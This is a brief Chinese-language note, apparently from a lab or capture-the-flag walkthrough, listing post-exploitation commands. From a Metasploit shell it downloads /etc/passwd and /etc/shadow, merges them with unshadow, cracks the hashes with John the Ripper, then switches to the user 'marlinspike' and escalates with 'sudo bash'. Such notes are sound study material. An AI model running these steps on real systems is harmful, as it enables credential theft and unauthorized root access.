 -- Metasploit中 利用返回shell 下载 download /etc/passwd download /etc/shadow
-- 将文件转换为join可以识别的文件格式
unshadow passwd shadow > cracked
-- 使用john破解密码
john cracked
su – marlinspike
sudo -l
sudo bash